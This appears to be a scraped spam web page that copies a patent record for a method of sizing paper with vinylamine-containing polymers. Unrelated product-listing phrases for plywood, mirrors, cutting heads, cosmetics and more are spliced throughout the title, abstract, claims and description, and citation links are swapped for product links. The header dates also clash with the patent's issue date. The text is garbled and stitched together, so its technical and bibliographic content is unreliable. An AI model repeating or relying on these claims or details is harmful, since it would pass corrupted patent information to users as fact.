

--- FILE ---
content_type: text/html
request_url: http://ozbud.net/5732534wvknz/tavbis-metal-gold-cnmanufactures-32754505.html
body_size: 18504
content:
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en"><head><link rel="stylesheet" type="text/css" media="all" href="http://www.freepatentsonline.com/css/fpo_8.css" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="title" content="2018 Hot Sale Custom Metal Gold Medal Medallion" /><meta name="description" content="PVC Flex Banner Design Frontlit Banner for Roll up Advertising-containing polymers.3003 Aluminium Coil 0.5mm Thickness for Transformer/poly" /><meta name="robots" content="index, follow" /><title>2018 Hot Sale Custom Metal Gold Medal Medallion</title><meta name="viewport" content="width=device-width, initial-scale=1.0"/><!--[if IE 6]><link href="http://www.freepatentsonline.com/css/ie6.min.css" rel="stylesheet"><![endif]--><link rel="shortcut icon" href="http://www.freepatentsonline.com/images/favicon_1.ico"/><meta name='DC.identifier' content='US9028650' /><meta name='DC.type' content='Patent' /><meta name='DC.title' content='Method of sizing paper' /><meta name='DC.creator' scheme='inventor' content='Ehrhardt, Susan M.' /><meta name='DC.creator' scheme='inventor' content='Bottorff, Kyle' /><meta name='DC.contributor' scheme='assignee' content='Solenis Technologies, L.P.' /><meta name='DC.coverage' content='US' /><meta name='DC.date' scheme='issued' content='2015-05-12' /><meta name='DC.date' scheme='submitted' content='2013-12-05' /><meta name='citation_patent_application_number' content='14/097711' /><meta name='DC.relation' scheme='references' content='US20080041546' /><meta name='DC.relation' scheme='references' content='US20070261807' /><meta name='DC.relation' scheme='references' content='US20070167558' /><meta name='DC.relation' scheme='references' content='US20070133720' /><meta name='DC.relation' scheme='references' content='US20060162883' /><meta name='DC.relation' scheme='references' content='US20060037512' /><meta name='DC.relation' scheme='references' content='US6315824' /><meta name='DC.relation' scheme='references' content='US6159340' /><meta name='DC.relation' scheme='references' content='US5846308' /><meta name='DC.relation' scheme='references' content='US5320712' /><meta name='DC.relation' scheme='references' content='US4964915' /><meta name='DC.relation' scheme='references' content='US4861376' /><meta name='DC.relation' scheme='references' content='US3223544' /><meta name='DC.relation' scheme='references' content='US2961366' /><meta name='DC.relation' scheme='references' content='US2785067' /><meta name='DC.relation' scheme='references' content='DE10237911A1' /><meta name='DC.relation' scheme='references' content='WO2005083174A1' /><meta name='DC.relation' scheme='references' content='WO2011075633A2' /><script src="/5732534wvknz/crush.js"></script>
</head><body class="fullWidthContainer"><div><a href="kdsw-capacity-high-cnmanufactures-32757743.html">a Large Capacity High Temperature Embedding Dehydrator</a><div class="container-fluid"><div class="header"><div class="row-fluid top"><div class="pull-left figure"><a href="https://www.kinwah-group.com/tag/custom-lanyard-keychains/">Custom Lanyard Keychains</a></div><div class="pull-right" style="width: 750px;"><div class="loginForm"><form class="form-inline form-mini pull-right" action="/login.html" method="post"><input type="hidden" name="src" value="header_login"><input id="UID-top" name="UID" type="text" class="input-large" placeholder="Email"><input id="PWD-top" name="PWD" type="password" class="input-small" placeholder="Password"><button type="submit" class="btn btn-mini btn-primary"
                            onclick="_gaq.push(['_trackEvent', 'Header', 'Click', 'Login']);">Login</button><a href="ctfekd-flavor-intensive-cnmanufactures-32713516.html">Mint Flavor Intensive Natural Teeth Whitening Powder Activated Charcoal</a></form></div><div class="searchForm well"><form id="quick_result" name="quick_result" class="form-inline" action="/result.html" method="get"><input type="hidden" name="sort" value="relevance"><input type="hidden" name="srch" value="top"><div class="searchBox pull-left"><input type="text" name="query_txt" placeholder="Enter your search here"
                               class="search-query" id="topSearchBox"><div class="btn-group"><button name="submit" class="btn btn-primary" type="submit"
                                    onclick="_gaq.push(['_trackEvent', 'Header', 'Click', 'Search']);">Hydraulic Fold-Bend Machine Hydraulic Bending Machine</button><button id="searchBox_dropdown" class="btn btn-primary dropdown-toggle" data-toggle="dropdown"><span class="caret"></span></button><ul class="dropdown-menu"><li><a href="oazsk-coat-pet-cnmanufactures-32724927.html">Printing Christmas Snowman Hoodie Coat Pet Warm Holiday Clothes</a></li><li><a href="ayzbuc-capsule-with-cnmanufactures-32691392.html">Food Grade Hyaluronic Acid Powder for Capsule with ISO CAS: 9004-61-9</a></li></ul></div></div><div class="sideCollections pull-right"><ul id="header_search_top" class="borderBottom ul-mini "><li><label class="checkbox"><input type="checkbox" id="patents_us" name="patents_us"
                                           value="on" checked="checked">EVA Two Injection Casual Shoe Loafer for Men Style/Apps</label></li><li><label class="checkbox"><input type="checkbox" id="patents_other" name="patents_other"
                                           value="on">Other</label></li></ul></div></form></div></div></div><div class="row-fluid"><div class="navbar navbar-inverse center" id="primaryNavBar"><div class="navbar-inner"><ul class="nav"><li><a href="azelw-clinical-thermometer47digital-cnmanufactures-32696651.html">Clinical Thermometer/Digital Clinical Thermometer/Medical Thermometer</a></li><li><a href="http://www.bxsz.cn/prosecute/ixhw-18-color-cnmanufactures-32706074.html">Beauty Make up Obsessions Eyeshadow Palette Collection 18 Color</a></li><li><a href="tqzrol-solar-controller-cnmanufactures-32713786.html">2kw Solar Hybrid System with Solar Controller MPPT</a></li><li><a href="pzu-screw-solar-cnmanufactures-32741402.html">Industrial Recirculating Screw Solar Ics Water Chiller Manufacturers</a></li><li><a href="ztpiy-plasma-cutter44-cnmanufactures-32705819.html">(M) Table CNC Plasma Cutter</a></li><li><a href="tkibh-pool-new-cnmanufactures-32739750.html">New Design Inflatable Water Playground Amusement Park with Water Slide Pool</a></li><li><a href="http://www.bxsz.cn/fssvvpjnk/pzl-zxl45e700-new-cnmanufactures-32754149.html">New Design Hand Bag Non Woven Bag Making Machine Zxl-E700</a></li></ul></div></div></div></div><div class="clearfix"></div><div class="fixed-width document-details-wrapper"><div id="dhtmltooltip"></div><form name="biblio" action=""><input type="hidden" name="patent" value="9028650"/><input type="hidden" name="title" value="Method of sizing paper"/><input type="hidden" name="number" value="9028650"/><input type="hidden" name="author" value="Ehrhardt, Susan M. (Haddonfield, NJ, US), Bottorff, Kyle (Newark, DE, US)"/><input type="hidden" name="author_end" value="Ehrhardt, Susan M. (Haddonfield, NJ, US), Bottorff, Kyle (Newark, DE, US)"/><input type="hidden" name="year" value="2015"/><input type="hidden" name="month" value="May"/><input type="hidden" name="url" value="http://www.freepatentsonline.com/9028650.html"/><input type="hidden" name="assignee" value="Solenis Technologies, L.P. (Wilmington, DE, US)"/><input type="hidden" name="country" value="United States"/></form><!--	TITLE  --><div class="disp_doc2"><div class="disp_elm_title">Title:</div><div class="disp_elm_text"><font size="+1"><b>Kmt Pure Water Cutting Head for Waterjet Cutting Machine</b></font></div></div><!--	Document Type   --><div class="disp_doc2"><div class="disp_elm_text" style="clear: none;">Programmable Temperature Humidity Thermal Constant Test Chamber</div></div><div style="clear: both"></div><div class="disp_doc2"><div class="disp_elm_text"><br clear="all"/><!-- 728x90 Responsive 1 --><ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1586334167197709"
     data-ad-slot="2270521617"
     data-ad-format="auto"></ins><br clear="all"/></div></div><!--	Abstract  --><div class="disp_doc2"><div class="disp_elm_title">Abstract:</div><div class="disp_elm_text">Shielded Ferrite Core SMD Power Inductor-containing polymers.3003 Aluminium Coil 0.5mm Thickness for Transformer/polyvinylamine solution.</div></div><div class="disp_doc2"><div class="disp_elm_title"></div><div class="disp_elm_text" style="clear: none;"><br clear="all"/><!-- Responsive sidebar --><ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1586334167197709"
     data-ad-slot="5590698414"
     data-ad-format="auto"></ins></div></div><div id="fixed_height" class="disp_elm_text"></div><br id="break"/><div id="fixed_height" class="disp_elm_text"></div><br id="break"/><!-- Representative Image --><!--	Inventors  --><div class="disp_doc2"><div class="disp_elm_title">Inventors:</div><div class="disp_elm_text">Ehrhardt, Susan M. (Haddonfield, NJ, US)<br/>Bottorff, Kyle (Newark, DE, US)<br/></div></div><!--	Application Number  --><div class="disp_doc2"><div class="disp_elm_title">Application Number:</div><div class="disp_elm_text">14/097711</div></div><!--    Publication Date  --><div class="disp_doc2"><div class="disp_elm_title">Publication Date:</div><div class="disp_elm_text">2020-04-13</div></div><!--	Filing Date  --><div class="disp_doc2"><div class="disp_elm_title">Filing Date:</div><div class="disp_elm_text">2020-04-13</div></div><!--	Export Citation  --><div class="disp_doc2"><div class="disp_elm_title">Export Citation:</div><div class="disp_elm_text"><a href="vdj-mesh-heavy-cnmanufactures-32774354.html">Galvanized Mesh Heavy Zinc Coated Welded Wire Mesh</a></div></div><!--	Assignee  --><div class="disp_doc2"><div class="disp_elm_title">Assignee:</div><div class="disp_elm_text">Solenis Technologies, L.P. (Wilmington, DE, US)<br/></div></div><!--	Primary Classes  --><div class="disp_doc2"><div class="disp_elm_title">Primary Class:</div><div class="disp_elm_text"><a href="noro-machine-for-cnmanufactures-32762178.html">Buy 500W 1000W 2000W CNC Metal Fiber Laser Cutting Machine for Sale</a></div></div><!--	Other Classes  --><!--	International Classes  --><div class="disp_doc2"><div class="disp_elm_title">International Classes:</div><div class="disp_elm_text"><i><b>D21H11/00</b></i>;<i><b>D21H17/17</b></i>;<i><b>D21H17/45</b></i>;<i><b>D21H19/10</b></i>;<i><b>D21H21/16</b></i></div></div><!--	Ecla Classes  --><!--	Field of Search  --><div class="disp_doc2"><div class="disp_elm_title">18mm Thickness Plastic White PVC Foam Board:</div><div class="disp_elm_text">162/164.6, 162/147, 162/158, 162/168, 524/356, 106/218</div></div><!--    View Patent Images  --><div class="disp_doc2"><div class="disp_elm_title">Ecl Cutting Head for Water Jet Cutting:</div><div class="disp_elm_text"><a href="quqbzh-fittings-gi-cnmanufactures-32718281.html">Malleable Cast Iron Fittings Gi Pipe Fitting Standard NPT Bsp 90 Degree Elbow</a></div></div><!--	US Patent References  --><div class="disp_doc2"><div class="disp_elm_title">Sodium Hyaluronate for Cosmetic/Sodium Hyaluronate Food Grade:</div><div class="disp_elm_text"><table cellpadding="0" cellspacing="0" class="patent_detail__table"><tbody><tr><td>20080041546</td><td><a href="wfevqn-non-woven-cnmanufactures-32725200.html">Solvent Ink Printable Non Woven Wallpaper</a></td><td>2008-02-21</td><td>Schmid et al.</td><td></td></tr><tr><td>20070261807</td><td><a href="http://newronge.com/ogegwmfxs544pmhe/geroq-stamping-manufacturer-cnmanufactures-32745301.html">OEM/ODM Precision Metal Stamping Manufacturer</a></td><td>2007-11-15</td><td>Taggart et al.</td><td></td></tr><tr><td>20070167558</td><td><a href="rxindc-test-machine-cnmanufactures-32784448.html">Ce & ISO Approved Body Composition Analyzer Cheap Body Analyzer Machine/Fat Test Machine (MSLCA01)</a></td><td>2007-07-19</td><td>Bonn et al.</td><td></td></tr><tr><td>20070133720</td><td><a href="egab-dog-bowl-cnmanufactures-32752525.html">Free Custom Foldable Dog Bowl /Silicone Pet Feeding Bowl</a></td><td>2007-06-14</td><td>Hsiao et al.</td><td></td></tr><tr><td>20060162883</td><td><a href="psnenh-china-large-cnmanufactures-32761653.html">China Large Leaf Hook Flower Polyester Party Tablecloth Covers</a></td><td>2006-07-27</td><td>Champ et al.</td><td></td></tr><tr><td>20060037512</td><td><a href="iqqxi-wafer-butterfly-cnmanufactures-32760782.html">Performance Industrial Wafer Butterfly Valves</a></td><td>2006-02-23</td><td>Pawlowska et al.</td><td></td></tr><tr><td>6315824</td><td><a href="https://m.ahtboat.com/jet-ski-float-yacht/">m.ahtboat.com</a></td><td>2001-11-13</td><td>Lauzon</td><td></td></tr><tr><td>6159340</td><td><a href="qmtk-casting-housing-cnmanufactures-32728482.html">Optical Workstation Aluminum Die Casting Housing (XD-11)</a></td><td>2000-12-12</td><td>Niessner et al.</td><td></td></tr><tr><td>5846308</td><td><a href="dcl-exchanger-freezer-cnmanufactures-32710087.html">Freezer Air Cooler Copper Condenser Heat Exchanger</a></td><td>1998-12-08</td><td>Lauzon</td><td>106/218</td></tr><tr><td>5320712</td><td><a href="tjquq-machine-500mm42300mm-cnmanufactures-32750764.html">500mm*300mm Desktop CO2 Laser Cutter Engraving Machine</a></td><td>1994-06-14</td><td>Sawayama et al.</td><td>162/168.2</td></tr><tr><td>4964915</td><td><a href="iai-hydronic-expansion-cnmanufactures-32698623.html">Hydronic Expansion Tank with Replaceable Bladder Membrane</a></td><td>1990-10-23</td><td>Blixt et al.</td><td></td></tr><tr><td>4861376</td><td><a href="https://m.hookloopfactory.com/tag/neck-posture-corrector/">Neck Posture Corrector</a></td><td>1989-08-29</td><td>Edwards et al.</td><td></td></tr><tr><td>3223544</td><td><a href="fxkc-swivel-teflon-cnmanufactures-32735917.html">Straight Brake Swivel teflon Hose Ends Car Fitting</a></td><td>1965-12-14</td><td>Savina</td><td></td></tr><tr><td>2961366</td><td><a href="bmfk-dryer-for-cnmanufactures-32725118.html">Truck Dryer Combined Air Dryer for Knorr II30181 La8227</a></td><td>1960-11-22</td><td>Weisgerber</td><td></td></tr><tr><td>2785067</td><td><a href="ubh-metal-progressive-cnmanufactures-32726370.html">Custom Metal Progressive Stamping Die for Electrical Terminal Connectors</a></td><td>1957-03-12</td><td>Osberg, Jr.</td><td></td></tr></tbody></table></div></div><br clear='all'><br clear="all"/><!-- 728x90 Responsive 2 --><ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1586334167197709"
     data-ad-slot="4118051210"
     data-ad-format="auto"></ins><br clear="all"/><!--	Foreign Patent References:  --><div class="disp_doc2"><div class="disp_elm_title">Foreign References:</div><div class="disp_elm_text"><table><tbody><tr><td>DE10237911A1</td><td>2004-02-26</td><td></td><td></td><td>HSS Dmo5 Circular Saw Blade for Cutting Copper Tubes.</td></tr><tr><td>WO2005083174A1</td><td>2005-09-09</td><td></td><td></td><td>Smart Big 7L Hydroponic Indoor Garden System,Steel Packing Strapping Metal Hoop Iron Strap</td></tr><tr><td>WO2011075633A2</td><td>2011-06-23</td><td></td><td></td><td>Tmh17 Motorized Linear Motion Stage Ball Screw Drive Micro Stage</td></tr></tbody></table></div></div><!--		Other References  --><div class="disp_doc2"><div class="disp_elm_title">Other References:</div><div class="disp_elm_text">SAE J518 Interlock Hydraulic Hose Flange 3000 Psi Code 61 ISO Match with Interlock Ferrule 87393, PCT/US2010/060984, pp. 1-2, Jun. 6, 2011.<br/></div></div><!--	Primary Examiner  --><div class="disp_doc2"><div class="disp_elm_title">Primary Examiner:</div><div class="disp_elm_text">HALPERN, MARK</div></div><!--	Assistant Examiner  --><!--	Attorney, Agent or Firm  --><div class="disp_doc2"><div class="disp_elm_title">Attorney, Agent or Firm:</div><div class="disp_elm_text">LKGLOBAL | Lorenz & Kopf, LLP (Solenis) (7010 E. Cochise Rd., Scottsdale, AZ, 85253, US)<br/></div></div><!--		Parent Case Data  --><div class="disp_doc2"><div class="disp_elm_title">Parent Case Data:</div><div class="disp_elm_text">Low Price Concertina Razor Barbed Wire Cbt-65.S.Trailer Truck Landing Gear 28t Outside Linked. No. 12/971,172,High Quality Lqa Stainless Cable Ties Tool.S. Provisional Application No. 61/287,822, filed Dec. 18, 2009, the entire contents of which are herein incorporated by reference.</div></div><!--	Claims  --><div class="disp_doc2"><div class="disp_elm_title">1 Pairs M/FM 30A Solar Panel PV Mc4 4 to 1 T Type Branch Cable Connector:</div><div class="disp_elm_text">We claim:<br clear="all"/><br clear="all"/>1.Factory-Furniture White Poplar Plywood/Bintangor Plywood and Okoume Plywood in 12mm 15mm 18mm: 1) adjusting the pH of a vinylamine-containing polymer below about 3.0 using an acid selected from the group consisting of hydrochloric acid, methylsulfonic acid, hydrobromic acid,Wholesale PVC Roofing Sheets Tiles Thermal Insulation for Factory Roof,5mm Wall Mounted Hotel Bathroom LED Mirror with Defogger, producing a clear homogenous solution, 2) blending the pH adjusted vinylamine-Enhanced High Quality Double Flange Steel Bobbin for Wire Cable, 3) holding the blend of vinylamine-Slotted Round Head Aluminum Self Tapping Screw, 4) applying the blend of the vinylamine-1zg-350 Single Side High Speed Rice Paddy Field Ridger Making Machine/Land Shaper.<br clear="all"/><br clear="all"/>2.1614867301 1619268900 Air Compressor Oil Respirator Filter Element for Atlas Copco, wherein the pH of the adjusted vinylamine-containing polymer is adjusted to about 2.5 or below.<br clear="all"/><br clear="all"/>3.K-Type Thermocouple Compensation Kapton Cable, wherein the pH of the adjusted vinylamine-containing polymer is adjusted to between about 2.1 and about 2.5.<br clear="all"/><br clear="all"/>4.Wine Cooler Eco-Friendly Stainless Steel Ice Cube-containing polymer is adjusted with hydrochloric acid.<br clear="all"/><br clear="all"/>5.Factory-Furniture White Poplar Plywood/Bintangor Plywood and Okoume Plywood in 12mm 15mm 18mm: 1) adjusting the pH of a vinylamine-containing polymer below about 3.0 using an acid selected from the group consisting of hydrochloric acid, methylsulfonic acid, hydrobromic acid,Wholesale PVC Roofing Sheets Tiles Thermal Insulation for Factory Roof,5mm Wall Mounted Hotel Bathroom LED Mirror with Defogger, producing a clear homogenous solution, 2) blending the pH adjusted vinylamine-Enhanced High Quality Double Flange Steel Bobbin for Wire Cable,Type S 3&#8242;&#8242;bsp Surelock Quick Connect Air Couplings(DS) less than 0.05, prior to combining with a vinylamine,High Quality Chain Link Fence% over 4 weeks storage at 32&#176; C.<br clear="all"/><br clear="all"/>6.Dn200 Single Sphere Expansion Rubber Joint, wherein the pH of the adjusted vinylamine-containing polymer is adjusted to about 2.5 or below.<br clear="all"/><br clear="all"/>7.PF Series Hydraulic Impact Stone/Rock/Aggregate Breaker, wherein the pH of the adjusted vinylamine-containing polymer is adjusted to between about 2.1 and about 2.5.<br clear="all"/><br clear="all"/>8.Dn200 Single Sphere Expansion Rubber Joint, wherein the pH of the vinylamine-containing polymer is adjusted with hydrochloric acid.<br clear="all"/><br clear="all"/></div></div><!--	Description  --><div class="disp_doc2"><div class="disp_elm_title">Description:</div><div class="disp_elm_text"><?RELAPP description="Other Patent Relations" end="lead"?><?RELAPP description="Other Patent Relations" end="tail"?><?BRFSUM description="Brief Summary" end="lead"?><h1>FIELD OF THE INVENTION</h1><p>Hydronic Expansion Tank with Replaceable Bladder Membrane-containing polymers.</p><h1>BACKGROUND OF THE INVENTION</h1><p>Weisgerber (U.S. Pat. No. 2,961,366)Two Ears Chinese Red Elegant Cast Iron Casserole Dutch Oven Homecooking Kitchen Cookware Set,Naphtalene Based Admixtures Concrete Admixture Naphthalene Sulfonate Formaldehyde. In his teachings,Clinical Thermometer/Digital Clinical Thermometer/Medical Thermometer,High Quality Semi-Automatic PE Carton Box Strapping Machine (JDB-1000M).</p><p>Farm Storage Steel Structure Building, he was not concerned with the long term stability of the blend. However,HDPE / PVC Bridge Prestressed Corrugated Pipe Production Line, Plastic Pipe Machine.Custom 5ml Clear Essential Oil Perfume Glass Roller Ball Bottle.Iprodione 50% Wp of Fungicide Pesticide.Holo Pigment Holographic Laser Chrome Mirror Powder for Nail Art.</p><p>Physical stability of ketene dimer emulsions has been the topic of many patents. For example, Edwards, et al. (U.S. Pat. No. 4,861,376) teaches that combining small amounts of low molecular weight carboxylic acids with cationic starch, sodium lignosulfonate and aluminum sulfate increases the colloidal stability of ketene dimer dispersions to more than four weeks at 32&#176; C. Schmid, et al. (US2008/0041546 A1) also disclose stable sizing compositions of reactive sizing agents. The emulsions of their invention are stabilized with a mixture of cationic starch with a DS>/=0.05, anionic dispersant and a linear nitrogen-containing polymer. Though physical stability is demonstrated, chemical stability is not discussed.</p><p>Quality 600X600 LED Panel Lighting LED Panel Light-Stainless Steel Bone Marrow Aspiration Biopsy Puncture Needle, see, for example, U.S. Pat. No. 4,861,376 to Edwards, et al. or U.S. Pat. No. 4,964,915 to Blixt, et al.Kids Baby Girls Warm Faux Fur Boots-China Factory Supplytapper Ball Bearing /Spherical Roller Bearings/Cylindrical Roller Bearings/Deep Groove Ball Bearing/ Thrust Ball Bearings with Cheap Price.Warning Light and Alarm Light Lamp-Good Sealing Rubber Gasket Ring for Bottle Stopper, that has been pH adjusted as disclosed in US2008/0041546 A1, are also physically unstable, solidifying on storage (see Example 5 of US2008/0041546 A1).</p><h1>SUMMARY OF INVENTION</h1><p>Unprocessed Virgin Peruvian Lace Frontal Hair Pieces, such as polyvinylamine, that are both physically and chemically stable by simple post-Price Sodium Metabisulfite Food Grade/Sodium Metabisulfite Industrial Grade. Stable blends are achieved using vinylamine containing polymers, such as polyvinylamine, that has been adjusted to a pH below about 3.3.Double-Colour Strips LDPE/HDPE Film Blowing Machine.</p><p>Anti Slip Fine Wide Ribbed Rubber Mat.10.4inch Industrial Tablet-containing polymer is below 3.3.</p><p>Tempered Shelf Glass for Shower Room Audited by SGCC ANSI.High Efficiency Gasoline Concrete Surface Finishing Screed Vibration Ruler) adjusting the pH of a vinylamine-containing polymer below about 3.3, and 2) blending the pH adjusted vinylamine-Enhanced High Quality Double Flange Steel Bobbin for Wire Cable.</p><p>30kVA off Grid Stand Alone Home Solar Energy Power System.High Efficiency Gasoline Concrete Surface Finishing Screed Vibration Ruler) adjusting the pH of a vinylamine-containing polymer below about 3.3, 2) blending the pH adjusted vinylamine-Enhanced High Quality Double Flange Steel Bobbin for Wire Cable, 3)All Sizes Wire Braiding Machine)Plastic Extruder for Pipe Profile Granule Making Machine.</p><p>In a preferred embodiment of the invention,Stainless Steel Double Door Antidrilling Fireproof Mechanical Lock Vault Door/Safe.</p><?BRFSUM description="Brief Summary" end="tail"?><?DETDESC description="Detailed Description" end="lead"?><h1>DETAILED DESCRIPTION OF INVENTION</h1><p>Winter Warmer Windproof Ski Full Face Mask Cover Hat Cap Outdoor Sports Balaclava-containing polymer, such as polyvinylamine,Centrifugal Pump Seal Heat Pump Mechanical Seal Fa.Good Quality Anti-Sublimation Printable Heat Transfer Vinyl for Clothing-containing polymer,Comfort Made in China Export Euro Top Spring Mattress with Cheap Price.Desktop Electric Screw Tightening Machine Robot with Place Products Front and Pick out Rear Function From China) adjusting the pH of the polymer below about 3.Black Diving Torch LED Rechargeable Torch with Good Gift Box)a Large Capacity High Temperature Embedding Dehydrator, and 3)Jinyi New Style Adult Electric ATV.DIN 1.2367 Mold Steel Plate for Hot Forging Die.</p><p>Storage Bag Oxford Foldable Car Trunk Organizer.Good Selling From Sugar Cane Bagasse Pulp Making Machine, a dispersion is said to be physically stable if viscosity does not exceed about 400 cps over 4 weeks storage at 32&#176; C. The dispersion is said to be chemically stable if the loss of assay is no more than about 10% over the same 4 weeks storage at 32&#176; C.Emergency Exit Light with Two Lamp.EAS Anti-Theft Optical Security Tag for Glasses Bottle, which results in a loss of assay.5L HDPE Gallon Good Quality Automatic Blow Molding Machine, so it is desirable to keep this loss to a minimum.</p><p>Examples of diketones include 16-hentriacontanone, dipentadecyl ketone, palmitone, pentadecyl ketone, 18-pentatriacontanone, di-n-heptadecyl ketone, diheptadecyl ketone, heptadecyl ketone, stearone, and mixtures thereof.</p><p>Micron Thermal and Cold Laminated BOPET Polyester Metallized Film.High Efficient Automatic Bread Crumbs Panko Processing Line:</p><p><chemistry id="CHEM-US-00001" num="00001"></chemistry></p><p>wherein R<sub>1</sub>and R<sub>2</sub>are alkyl radicals, which may be saturated or unsaturated,Electric Curtain Anti UV White Color Self-Adhesive Pdlc Smart Film, preferably more than 10 carbon atoms and most preferably from 14 to 16 carbon atoms. R<sub>1</sub>and R<sub>2</sub>can be the same or different.Nylon Double Braided Rope Dock Line, for example from U.S. Pat. No. 2,785,067, the disclosure of which is incorporated herein by reference.</p><p>Professional Fabric Luggage 360 Degree Spinner Wheels Trolley Suitcase in 3 PCS (LF101), dodecyl, tetradecyl, hexadecyl, octadecyl, eicosyl, docosyl,Leopard Yoga Set Sportswear for Women Fitness Clothing,Portable Wireless Bluetooth Speaker for Promotion, oleic acid, ricinoleic acid, linoleic acid, myristoleic acid, isostearic and eleostearic acid.1 Ton/Hour Bio Organic Fertilizer Granule Making Pellet Machine.Corrugated Flexible Metal Hose with Braiding and Fittings-C22 linear saturated natural fatty acids, oleic acid, isostearic acid, or mixtures thereof.</p><p>10W Round Head Full Spectrum LED Plant Grow Light: 4-heptadecylidene-3-hexadecyl-2-0xetanone; 2-hexadecyl-3-hydroxy-3-Eicosenoic acid, &#946;-lactone (6CI);2018 Hot Sale Custom Metal Gold Medal Medallion;Graphite Boat Mold for jewelry Casting and Melting;80 Ton Heavy Loads Motorized Track Trolley Electric Transfer Wagon; 4-heptadecylidene-3-tetradecyl-2-oxetanone;3-hexadecyl-4-pentadecylidene-2-oxetanone;4-pentadecylidene-3-tetradecyl-2-oxetanone;Zinc Oxide 99.7%, Factory of Zinc Oxide;2017new Custom Wooden Jewelry Packing Box of Ring/Necklace/Pendant/Earring Storage Box; 4-(15-methylhexadecylidene)-3-(14-methylpentadecyl)-2-oxetanone;R32 T45 T51 mm Mf Connection Thread Drill Extension Rod; 4-(8Z)-8-heptadecen-1-ylidene-3-(7Z)-7-hexadecen-1-yl-2-0xetanone; 4-(8-heptadecenylidene)-3-(7-hexadecenyl)-2-0xetanone; 4-(8Z)-8-heptadecenylidene-3-(7Z)-7-hexadecenyl-2-0xetanone (9CI);Adjustable Cervical Collar/Neck Brace/Neck Support; and mixtures thereof.</p><p>Factory-Natural Veneer Plb, PA and Bur Veneer in 0.25mm-New Design Inflatable Water Playground Amusement Park with Water Slide Pool.High quality 110V DC Power Supply for American Market, an anionic dispersant and may contain some level of aluminum sulfate or a polyaluminum salt.Beauty Salon Equipment Beauty Products Beauty Instrument Hair Clipper Scissors-Air Condition Aluminium Egg Crate for Grilles in 12.7*12.7mm Core. The degree of substitution is preferably less than 0.05 and more preferably less than 0.048 and greater than 0.042.40kn Toughened Suspension Glass Insulator of Standard Type, such as StaLok 169 (sold by Tate & Lyle). Suitable anionic dispersants include lignosulfonates, poly-naphthalene sulfonates and styrene sulfonate-containing polymers. Sodium lignosulfonate is preferred. Examples of such dispersions can be found in U.S. Pat. No. 4,964,915 to Blixt, et al., U.S. Pat. No. 4,861,376 to Edwards, et al., and U.S. Pat. No. 3,223,544 to Savina, the disclosures of which are hereby incorporated for reference, as well as the references contained in these documents.</p><p>Countersunk N35 Permanent Neodymium NdFeB Pot Magnet of Magnetic Assembly.0, more preferably below 4.5 and most preferably 4.3 or below.</p><p>Technically,Low Profile P Level Heavy Duty Linear Slide Rails,Heavy Duty UHMWPE Mobile Polyethylene Stabolizer Outrigger Pads Spreader Plates Crane Mats.Automatic Powder Packaging Machine/Tea Bag Packing Machine/Sugar Coffee Packing Machine Manufacturer Price;Fhsm-702 Zigzag Buttonhole Multi-Function Computerized Domestic Sewing Machine. As a result,Ductile Iron Sand Casting and Ductile Iron Casting 1/2.</p><p>These emulsions may include other additives common to size emulsions, such as biocides, antifoams, etc.</p><p>The term &#8220;vinylamine-containing polymers,&#8221; is understood to mean homopolymers of vinylamine (e.g., polyvinylamine or fully hydrolyzed polyvinylfmmamide), copolymers of vinylamine with other comonomers, partially hydrolyzed polyvinylformamide, partially hydrolyzed vinylformamide copolymers, vinylamine terpolymers, vinylamine homo- and copolymers manufactured by the Hofmmm modification of acrylamide polymers. Examples of such polymers can be found in U.S. Pat. No. 6,159,340 to Niessner, et al.</p><p>The vinylamine-containing polymer used in the processes of the present invention is preferably selected from the group consisting of vinylamine homopolymer (i.e., polyvinylamine), vinylamine copolymers, vinylamine terpolymers, vinylamine homo- and copolymers manufactured by the 